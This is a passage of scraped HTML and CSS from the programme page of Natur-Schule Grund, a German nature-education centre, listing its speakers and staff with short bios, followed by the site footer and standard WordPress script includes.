        <div id="popup_383" class="container ts-speaker-popup mfp-hide">
            <div class="row">
                <div class="col-lg-6">
                    <div class="ts-speaker-popup-img">
                      
                    <img width="700" height="700" src="https://neu.natur-schule-grund.de/wp-content/uploads/2020/03/Neues-Projekt.jpg" class="attachment-full size-full" alt="" srcset="https://neu.natur-schule-grund.de/wp-content/uploads/2020/03/Neues-Projekt.jpg 700w, https://neu.natur-schule-grund.de/wp-content/uploads/2020/03/Neues-Projekt-300x300.jpg 300w, https://neu.natur-schule-grund.de/wp-content/uploads/2020/03/Neues-Projekt-150x150.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" />                        
                    </div>
                </div>
                <!-- col end-->
                <div class="col-lg-6">
                    <div class="ts-speaker-popup-content">
                    <h3 class="ts-title"><a href="https://neu.natur-schule-grund.de/speaker/sandra-krawetzke"> Sandra Krawetzke </a> </h3>
                    <span class="speakder-designation"> Referentin</span>
                                        <p>
                        <p>Kräuterfachfrau, bietet mehrfach im Sommer-Halbjahr Kräuterspaziergänge mit anschließender Kräuterküche.</p>                    </p>
                    <div class="ts-speakers-social">
                                                                                            </div>
                    </div>
                    <!-- ts-speaker-popup-content end-->
                </div>
                <!-- col end-->
            </div>
            <!-- row end-->
        </div>
        <!-- popup end-->
       </div>
        <!-- ts-speaker end  -->
 
    		</div>
				</div>
				<div class="elementor-element elementor-element-193d4ab elementor-widget elementor-widget-exhibz-speaker" data-id="193d4ab" data-element_type="widget" data-widget_type="exhibz-speaker.default">
				<div class="elementor-widget-container">
			      <div class="ts-speaker">
        <div class="speaker-img">
               
            <a href="#popup_189" class="view-speaker ts-image-popup" data-effect="mfp-zoom-in">
            <i class="icon icon-plus"></i>
            </a>
        </div>
        <div class="ts-speaker-info">
            <h3 class="ts-title"> <a href="">  </a> </h3>
            <p>
                1            </p>
        </div>
        <!--- speaker info end -->
        <!-- popup start-->
        <div id="popup_189" class="container ts-speaker-popup mfp-hide">
            <div class="row">
                <div class="col-lg-6">
                    <div class="ts-speaker-popup-img">
                        
                    </div>
                </div>
                <!-- col end-->
                <div class="col-lg-6">
                    <div class="ts-speaker-popup-content">
                    <h3 class="ts-title"><a href="">  </a> </h3>
                    <span class="speakder-designation"> 1</span>
                                        <p>
                        1                    </p>
                    <div class="ts-speakers-social">
                                            </div>
                    </div>
                    <!-- ts-speaker-popup-content end-->
                </div>
                <!-- col end-->
            </div>
            <!-- row end-->
        </div>
        <!-- popup end-->
       </div>
        <!-- ts-speaker end  -->
 
    		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-afe94bc elementor-column elementor-col-33 elementor-top-column" data-id="afe94bc" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-de0f581 elementor-widget elementor-widget-exhibz-speaker" data-id="de0f581" data-element_type="widget" data-widget_type="exhibz-speaker.default">
				<div class="elementor-widget-container">
			      <div class="ts-speaker">
        <div class="speaker-img">
                
                  <img width="700" height="700" src="https://neu.natur-schule-grund.de/wp-content/uploads/2020/03/team_referent_natur-schule-grund.de_joerg_liesendahl.jpg" class="img-fluid" alt="" srcset="https://neu.natur-schule-grund.de/wp-content/uploads/2020/03/team_referent_natur-schule-grund.de_joerg_liesendahl.jpg 700w, https://neu.natur-schule-grund.de/wp-content/uploads/2020/03/team_referent_natur-schule-grund.de_joerg_liesendahl-300x300.jpg 300w, https://neu.natur-schule-grund.de/wp-content/uploads/2020/03/team_referent_natur-schule-grund.de_joerg_liesendahl-150x150.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" />                
            <a href="#popup_151" class="view-speaker ts-image-popup" data-effect="mfp-zoom-in">
            <i class="icon icon-plus"></i>
            </a>
        </div>
        <div class="ts-speaker-info">
            <h3 class="ts-title"> <a href="https://neu.natur-schule-grund.de/speaker/joerg-liesendahl"> Jörg Liesendahl </a> </h3>
            <p>
                Referent, Diplom-Biologe, Pädagogischer Leiter            </p>
        </div>
        <!--- speaker info end -->
        <!-- popup start-->
        <div id="popup_151" class="container ts-speaker-popup mfp-hide">
            <div class="row">
                <div class="col-lg-6">
                    <div class="ts-speaker-popup-img">
                      
                    <img width="700" height="700" src="https://neu.natur-schule-grund.de/wp-content/uploads/2020/03/team_referent_natur-schule-grund.de_joerg_liesendahl.jpg" class="attachment-full size-full" alt="" srcset="https://neu.natur-schule-grund.de/wp-content/uploads/2020/03/team_referent_natur-schule-grund.de_joerg_liesendahl.jpg 700w, https://neu.natur-schule-grund.de/wp-content/uploads/2020/03/team_referent_natur-schule-grund.de_joerg_liesendahl-300x300.jpg 300w, https://neu.natur-schule-grund.de/wp-content/uploads/2020/03/team_referent_natur-schule-grund.de_joerg_liesendahl-150x150.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" />                        
                    </div>
                </div>
                <!-- col end-->
                <div class="col-lg-6">
                    <div class="ts-speaker-popup-content">
                    <h3 class="ts-title"><a href="https://neu.natur-schule-grund.de/speaker/joerg-liesendahl"> Jörg Liesendahl </a> </h3>
                    <span class="speakder-designation"> Referent, Diplom-Biologe, Pädagogischer Leiter</span>
                                        <p>
                        <p>Diplom-Biologe und seit 2005 Pädagogischer Leiter der Natur-Schule. Seit über 40 Jahren aktiv im Natur- und Umweltschutz. Seit ca. 1990 Kartierungen von Pflanzen und ihren Lebensgemeinschaften, Tieren und Pilzen.<br />Zuständig für Organisation der Natur-Schule und Gestaltung der Programme.</p>                    </p>
                    <div class="ts-speakers-social">
                                                                                            </div>
                    </div>
                    <!-- ts-speaker-popup-content end-->
                </div>
                <!-- col end-->
            </div>
            <!-- row end-->
        </div>
        <!-- popup end-->
       </div>
        <!-- ts-speaker end  -->
 
    		</div>
				</div>
				<div class="elementor-element elementor-element-014c176 elementor-widget elementor-widget-exhibz-speaker" data-id="014c176" data-element_type="widget" data-widget_type="exhibz-speaker.default">
				<div class="elementor-widget-container">
			      <div class="ts-speaker">
        <div class="speaker-img">
                
                  <img width="592" height="592" src="https://neu.natur-schule-grund.de/wp-content/uploads/2020/02/team_referent_natur-schule-grund.de_detlef_regulski.jpg" class="img-fluid" alt="" srcset="https://neu.natur-schule-grund.de/wp-content/uploads/2020/02/team_referent_natur-schule-grund.de_detlef_regulski.jpg 592w, https://neu.natur-schule-grund.de/wp-content/uploads/2020/02/team_referent_natur-schule-grund.de_detlef_regulski-300x300.jpg 300w, https://neu.natur-schule-grund.de/wp-content/uploads/2020/02/team_referent_natur-schule-grund.de_detlef_regulski-150x150.jpg 150w" sizes="(max-width: 592px) 100vw, 592px" />                
            <a href="#popup_191" class="view-speaker ts-image-popup" data-effect="mfp-zoom-in">
            <i class="icon icon-plus"></i>
            </a>
        </div>
        <div class="ts-speaker-info">
            <h3 class="ts-title"> <a href="https://neu.natur-schule-grund.de/speaker/detlef-regulski"> Detlef Regulski </a> </h3>
            <p>
                Referent            </p>
        </div>
        <!--- speaker info end -->
        <!-- popup start-->
        <div id="popup_191" class="container ts-speaker-popup mfp-hide">
            <div class="row">
                <div class="col-lg-6">
                    <div class="ts-speaker-popup-img">
                      
                    <img width="592" height="592" src="https://neu.natur-schule-grund.de/wp-content/uploads/2020/02/team_referent_natur-schule-grund.de_detlef_regulski.jpg" class="attachment-full size-full" alt="" srcset="https://neu.natur-schule-grund.de/wp-content/uploads/2020/02/team_referent_natur-schule-grund.de_detlef_regulski.jpg 592w, https://neu.natur-schule-grund.de/wp-content/uploads/2020/02/team_referent_natur-schule-grund.de_detlef_regulski-300x300.jpg 300w, https://neu.natur-schule-grund.de/wp-content/uploads/2020/02/team_referent_natur-schule-grund.de_detlef_regulski-150x150.jpg 150w" sizes="(max-width: 592px) 100vw, 592px" />                        
                    </div>
                </div>
                <!-- col end-->
                <div class="col-lg-6">
                    <div class="ts-speaker-popup-content">
                    <h3 class="ts-title"><a href="https://neu.natur-schule-grund.de/speaker/detlef-regulski"> Detlef Regulski </a> </h3>
                    <span class="speakder-designation"> Referent</span>
                                        <p>
                        <p>Obstbaum-Praktiker, Vogelkundler und Naturschützer, seit rund 50 Jahren in der Natur-Schule v. a. für die Obstbaumschnittkurse zuständig.</p>                    </p>
                    <div class="ts-speakers-social">
                                                                                            </div>
                    </div>
                    <!-- ts-speaker-popup-content end-->
                </div>
                <!-- col end-->
            </div>
            <!-- row end-->
        </div>
        <!-- popup end-->
       </div>
        <!-- ts-speaker end  -->
 
    		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-70b8515 elementor-column elementor-col-33 elementor-top-column" data-id="70b8515" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-e534e8d elementor-widget elementor-widget-exhibz-speaker" data-id="e534e8d" data-element_type="widget" data-widget_type="exhibz-speaker.default">
				<div class="elementor-widget-container">
			      <div class="ts-speaker">
        <div class="speaker-img">
                
                  <img width="1144" height="1600" src="https://neu.natur-schule-grund.de/wp-content/uploads/2020/06/Tobias-Marsch-Foto-Naturschule.jpeg" class="img-fluid" alt="Tobias Marsch" srcset="https://neu.natur-schule-grund.de/wp-content/uploads/2020/06/Tobias-Marsch-Foto-Naturschule.jpeg 1144w, https://neu.natur-schule-grund.de/wp-content/uploads/2020/06/Tobias-Marsch-Foto-Naturschule-215x300.jpeg 215w, https://neu.natur-schule-grund.de/wp-content/uploads/2020/06/Tobias-Marsch-Foto-Naturschule-732x1024.jpeg 732w, https://neu.natur-schule-grund.de/wp-content/uploads/2020/06/Tobias-Marsch-Foto-Naturschule-768x1074.jpeg 768w, https://neu.natur-schule-grund.de/wp-content/uploads/2020/06/Tobias-Marsch-Foto-Naturschule-1098x1536.jpeg 1098w" sizes="(max-width: 1144px) 100vw, 1144px" />                
            <a href="#popup_529" class="view-speaker ts-image-popup" data-effect="mfp-zoom-in">
            <i class="icon icon-plus"></i>
            </a>
        </div>
        <div class="ts-speaker-info">
            <h3 class="ts-title"> <a href="https://neu.natur-schule-grund.de/speaker/tobias-marsch"> Tobias Marsch </a> </h3>
            <p>
                OGGS und Ferienprogramme            </p>
        </div>
        <!--- speaker info end -->
        <!-- popup start-->
        <div id="popup_529" class="container ts-speaker-popup mfp-hide">
            <div class="row">
                <div class="col-lg-6">
                    <div class="ts-speaker-popup-img">
                      
                    <img width="1144" height="1600" src="https://neu.natur-schule-grund.de/wp-content/uploads/2020/06/Tobias-Marsch-Foto-Naturschule.jpeg" class="attachment-full size-full" alt="Tobias Marsch" srcset="https://neu.natur-schule-grund.de/wp-content/uploads/2020/06/Tobias-Marsch-Foto-Naturschule.jpeg 1144w, https://neu.natur-schule-grund.de/wp-content/uploads/2020/06/Tobias-Marsch-Foto-Naturschule-215x300.jpeg 215w, https://neu.natur-schule-grund.de/wp-content/uploads/2020/06/Tobias-Marsch-Foto-Naturschule-732x1024.jpeg 732w, https://neu.natur-schule-grund.de/wp-content/uploads/2020/06/Tobias-Marsch-Foto-Naturschule-768x1074.jpeg 768w, https://neu.natur-schule-grund.de/wp-content/uploads/2020/06/Tobias-Marsch-Foto-Naturschule-1098x1536.jpeg 1098w" sizes="(max-width: 1144px) 100vw, 1144px" />                        
                    </div>
                </div>
                <!-- col end-->
                <div class="col-lg-6">
                    <div class="ts-speaker-popup-content">
                    <h3 class="ts-title"><a href="https://neu.natur-schule-grund.de/speaker/tobias-marsch"> Tobias Marsch </a> </h3>
                    <span class="speakder-designation"> OGGS und Ferienprogramme</span>
                                        <p>
                        <p>Stud. Erziehungswissenschaften, arbeitet für die Natur-Schule in der OGGS, bei Kindergeburtstagen und im Ferienprogramm.</p>                    </p>
                    <div class="ts-speakers-social">
                                                                                            </div>
                    </div>
                    <!-- ts-speaker-popup-content end-->
                </div>
                <!-- col end-->
            </div>
            <!-- row end-->
        </div>
        <!-- popup end-->
       </div>
        <!-- ts-speaker end  -->
 
    		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-988b1d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="988b1d6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-a3d9c0f elementor-column elementor-col-33 elementor-top-column" data-id="a3d9c0f" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-887a0f9 elementor-column elementor-col-33 elementor-top-column" data-id="887a0f9" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-296ccb2 elementor-column elementor-col-33 elementor-top-column" data-id="296ccb2" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-7ac3799 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="7ac3799" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-7af84f6 elementor-column elementor-col-100 elementor-top-column" data-id="7af84f6" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-3188e64 elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="3188e64" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper">
							<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7eee7df" href="https://www.instagram.com/naturschule_grund/" target="_blank">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fab fa-instagram"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-e118b4f" href="https://www.facebook.com/Umweltbildungsstation.remscheid/" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fab fa-facebook"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-8d99484" href="https://www.youtube.com/channel/UCZ2xJsTeHwW4k5Ux1VW0k0A" target="_blank">
					<span class="elementor-screen-only">Youtube</span>
					<i class="fab fa-youtube"></i>				</a>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		
     
  <footer class="ts-footer" style='background-color:#3f3932' >
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                                      <div class="ts-footer-social text-center mb-30">
                        <ul>
                                                    </ul>
                    </div>
                   
                    <!-- footer social end-->

                                            <div class="footer-menu text-center mb-25">
                            <div class="menu-fusszeilenmenue-container"><ul id="menu-fusszeilenmenue" class="menu"><li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-322"><a href="https://neu.natur-schule-grund.de/">Startseite</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-37 current_page_item menu-item-has-children menu-item-328"><a href="https://neu.natur-schule-grund.de/programm" aria-current="page">Programm</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-325"><a href="https://neu.natur-schule-grund.de/haus-und-garten">Haus und Garten</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-329"><a href="https://neu.natur-schule-grund.de/ueber-uns">Über uns</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-324"><a href="https://neu.natur-schule-grund.de/foerderverein">Förderverein</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://neu.natur-schule-grund.de/kontakt">Kontakt</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://neu.natur-schule-grund.de/datenschutz">Datenschutz</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://neu.natur-schule-grund.de/impressum">Impressum</a></li>
</ul></div>                        </div><!-- footer menu end-->
                                        
                    <div class="copyright-text text-center">
                    <p style='color:#ffffff'>
                    &copy; 2020, Natur-Schule Grund</p>
                    </div>
                       
                      
                    <div class="BackTo">
                     <a href="#" class="fa fa-angle-up" aria-hidden="true"></a>
                     </div>
                      
                </div>
            </div>
        </div>
    </footer>

   <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/neu.natur-schule-grund.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/core/parallax/assets/js/TweenMax.min.js?ver=1769031244'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/core/parallax/assets/js/jquery.easing.1.3.js?ver=1769031244'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/core/parallax/assets/js/tilt.jquery.min.js?ver=1769031244'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/core/parallax/assets/js/anime.js?ver=1769031244'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/core/parallax/assets/js/magician.js?ver=1769031244'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/js/bootstrap.min.js?ver=1769031244'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/js/popper.min.js?ver=1769031244'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/js/jquery.magnific-popup.min.js?ver=1769031244'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/js/jquery.jCounter.js?ver=1769031244'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/js/owl.carousel.min.js?ver=1769031244'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/js/script.js?ver=1769031244'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-includes/js/wp-embed.min.js?ver=5.3.17'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.9.14'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.6'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=2.9.14'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","downloadImage":"Bild downloaden"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.14","urls":{"assets":"https:\/\/neu.natur-schule-grund.de\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_enable_share":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"description"},"editorPreferences":[]},"post":{"id":37,"title":"Programm%20%E2%80%93%20Natur-Schule%20Grund","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.9.14'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/core/parallax/assets/js/main.js?ver=1769031244'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/js/elementor.js?ver=1769031244'></script>

   </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://neu.natur-schule-grund.de/wp-content/uploads/elementor/css/post-37.css?ver=1707807746
body_size: 1283
content:
.elementor-37 .elementor-element.elementor-element-473e6d4b{margin-top:150px;margin-bottom:0px;padding:0px 0px 100px 0px;}.elementor-37 .elementor-element.elementor-element-b04025b > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-37 .elementor-element.elementor-element-bafe583 .elementor-spacer-inner{height:40px;}.elementor-37 .elementor-element.elementor-element-1c017de .elementor-heading-title{color:#77BD3E;font-family:"Roboto", Sans-serif;font-size:74px;font-weight:800;line-height:82px;letter-spacing:-1.48px;}.elementor-37 .elementor-element.elementor-element-1c017de > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-37 .elementor-element.elementor-element-83b52b5{color:#8F8983;}.elementor-37 .elementor-element.elementor-element-20a34eb .section-title{text-align:center;}.elementor-37 .elementor-element.elementor-element-34a26306:not(.elementor-motion-effects-element-type-background), .elementor-37 .elementor-element.elementor-element-34a26306 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9fafc;}.elementor-37 .elementor-element.elementor-element-34a26306{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:100px 0px 100px 0px;}.elementor-37 .elementor-element.elementor-element-34a26306 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-37 .elementor-element.elementor-element-486e69e5 .title-section-area{text-align:center;}.elementor-37 .elementor-element.elementor-element-486e69e5 .section-title span{color:#8F8983;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:26px;letter-spacing:1.4px;}.elementor-37 .elementor-element.elementor-element-486e69e5 .section-title{color:#77BD3E;font-size:36px;font-weight:800;}.elementor-37 .elementor-element.elementor-element-486e69e5 .title-section-area .title-shape svg{fill:#77BD3E;}.elementor-37 .elementor-element.elementor-element-684888bf .elementor-text-editor{text-align:center;}.elementor-37 .elementor-element.elementor-element-3a8cf41a{padding:100px 0px 100px 0px;}.elementor-37 .elementor-element.elementor-element-5ba23386 .title-section-area{text-align:left;}.elementor-37 .elementor-element.elementor-element-5ba23386 .section-title span{color:#8F8983;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:26px;letter-spacing:1.4px;}.elementor-37 .elementor-element.elementor-element-5ba23386 .section-title{color:#77BD3E;font-size:36px;font-weight:800;}.elementor-37 .elementor-element.elementor-element-5ba23386 .title-section-area .title-shape svg{fill:#77BD3E;}.elementor-37 .elementor-element.elementor-element-c4a1c97 .elementor-text-editor{text-align:center;}.elementor-37 .elementor-element.elementor-element-cfd8906 .elementor-accordion .elementor-accordion-item{border-width:1px;border-color:#8F8983;}.elementor-37 .elementor-element.elementor-element-cfd8906 .elementor-accordion .elementor-accordion-item .elementor-tab-content{border-width:1px;border-top-color:#8F8983;}.elementor-37 .elementor-element.elementor-element-cfd8906 .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:1px;border-bottom-color:#8F8983;}.elementor-37 .elementor-element.elementor-element-cfd8906 .elementor-accordion .elementor-tab-title{background-color:#FFFFFF;}.elementor-37 .elementor-element.elementor-element-cfd8906 .elementor-accordion-icon, .elementor-37 .elementor-element.elementor-element-cfd8906 .elementor-accordion-title{color:#8F8983;}.elementor-37 .elementor-element.elementor-element-cfd8906 .elementor-active .elementor-accordion-icon, .elementor-37 .elementor-element.elementor-element-cfd8906 .elementor-active .elementor-accordion-title{color:#77BD3E;}.elementor-37 .elementor-element.elementor-element-cfd8906 .elementor-accordion .elementor-accordion-title{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:800;text-transform:none;}.elementor-37 .elementor-element.elementor-element-cfd8906 .elementor-accordion .elementor-tab-content{background-color:#FFFFFF;}.elementor-37 .elementor-element.elementor-element-31d5925 .title-section-area{text-align:center;}.elementor-37 .elementor-element.elementor-element-31d5925 .section-title span{color:#8F8983;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:26px;letter-spacing:1.4px;}.elementor-37 .elementor-element.elementor-element-31d5925 .section-title{color:#77BD3E;font-size:36px;font-weight:800;}.elementor-37 .elementor-element.elementor-element-31d5925 .title-section-area .title-shape svg{fill:#77BD3E;}.elementor-37 .elementor-element.elementor-element-ce55f76{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 0px 0px;}.elementor-37 .elementor-element.elementor-element-ce55f76 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-37 .elementor-element.elementor-element-4d28097 .ts-speaker .ts-speaker-info .ts-title{color:#8F8983;font-family:"Roboto", Sans-serif;font-size:28px;font-weight:600;}.elementor-37 .elementor-element.elementor-element-4d28097 .ts-speaker .ts-title a{color:#8F8983;}.elementor-37 .elementor-element.elementor-element-4d28097 .ts-speaker .ts-speaker-info p{color:#8F8983;font-family:"Roboto", Sans-serif;}.elementor-37 .elementor-element.elementor-element-4d28097 .ts-speaker .speaker-img:before{background-color:#77BD3E;}.elementor-37 .elementor-element.elementor-element-f501a99 .ts-speaker .ts-speaker-info .ts-title{color:#8F8983;font-family:"Roboto", Sans-serif;font-size:28px;font-weight:600;}.elementor-37 .elementor-element.elementor-element-f501a99 .ts-speaker .ts-title a{color:#8F8983;}.elementor-37 .elementor-element.elementor-element-f501a99 .ts-speaker .ts-speaker-info p{color:#8F8983;font-family:"Roboto", Sans-serif;}.elementor-37 .elementor-element.elementor-element-f501a99 .ts-speaker .speaker-img:before{background-color:#77BD3E;}.elementor-37 .elementor-element.elementor-element-193d4ab .ts-speaker .ts-speaker-info .ts-title{color:#8F8983;font-family:"Roboto", Sans-serif;font-size:28px;font-weight:600;}.elementor-37 .elementor-element.elementor-element-193d4ab .ts-speaker .ts-title a{color:#8F8983;}.elementor-37 .elementor-element.elementor-element-193d4ab .ts-speaker .ts-speaker-info p{color:#8F8983;font-family:"Roboto", Sans-serif;}.elementor-37 .elementor-element.elementor-element-193d4ab .ts-speaker .speaker-img:before{background-color:#77BD3E;}.elementor-37 .elementor-element.elementor-element-de0f581 .ts-speaker .ts-speaker-info .ts-title{color:#8F8983;font-family:"Roboto", Sans-serif;font-size:28px;font-weight:600;}.elementor-37 .elementor-element.elementor-element-de0f581 .ts-speaker .ts-title a{color:#8F8983;}.elementor-37 .elementor-element.elementor-element-de0f581 .ts-speaker .ts-speaker-info p{color:#8F8983;font-family:"Roboto", Sans-serif;}.elementor-37 .elementor-element.elementor-element-de0f581 .ts-speaker .speaker-img:before{background-color:#77BD3E;}.elementor-37 .elementor-element.elementor-element-014c176 .ts-speaker .ts-speaker-info .ts-title{color:#8F8983;font-family:"Roboto", Sans-serif;font-size:28px;font-weight:600;}.elementor-37 .elementor-element.elementor-element-014c176 .ts-speaker .ts-title a{color:#8F8983;}.elementor-37 .elementor-element.elementor-element-014c176 .ts-speaker .ts-speaker-info p{color:#8F8983;font-family:"Roboto", Sans-serif;}.elementor-37 .elementor-element.elementor-element-014c176 .ts-speaker .speaker-img:before{background-color:#77BD3E;}.elementor-37 .elementor-element.elementor-element-e534e8d .ts-speaker .ts-speaker-info .ts-title{color:#7A7A7A;font-size:28px;font-weight:600;}.elementor-37 .elementor-element.elementor-element-e534e8d .ts-speaker .ts-title a{color:#7A7A7A;}.elementor-37 .elementor-element.elementor-element-e534e8d .ts-speaker .ts-speaker-info p{color:#7A7A7A;}.elementor-37 .elementor-element.elementor-element-e534e8d .ts-speaker .speaker-img:before{background-color:#61CE70;}.elementor-37 .elementor-element.elementor-element-988b1d6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 50px 0px;}.elementor-37 .elementor-element.elementor-element-988b1d6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-37 .elementor-element.elementor-element-3188e64 .elementor-repeater-item-7eee7df.elementor-social-icon{background-color:#D73899;}.elementor-37 .elementor-element.elementor-element-3188e64 .elementor-repeater-item-e118b4f.elementor-social-icon{background-color:#250EAD;}.elementor-37 .elementor-element.elementor-element-3188e64{text-align:center;}@media(min-width:768px){.elementor-37 .elementor-element.elementor-element-20b22ef7{width:25%;}.elementor-37 .elementor-element.elementor-element-1966ae27{width:78.02%;}.elementor-37 .elementor-element.elementor-element-6407f6f7{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-37 .elementor-element.elementor-element-b04025b{width:100%;}}@media(max-width:1024px){.elementor-37 .elementor-element.elementor-element-473e6d4b{padding:50px 0px 50px 0px;}.elementor-37 .elementor-element.elementor-element-b04025b > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-37 .elementor-element.elementor-element-1c017de .elementor-heading-title{font-size:55px;line-height:56px;}.elementor-37 .elementor-element.elementor-element-34a26306{padding:50px 0px 50px 0px;}.elementor-37 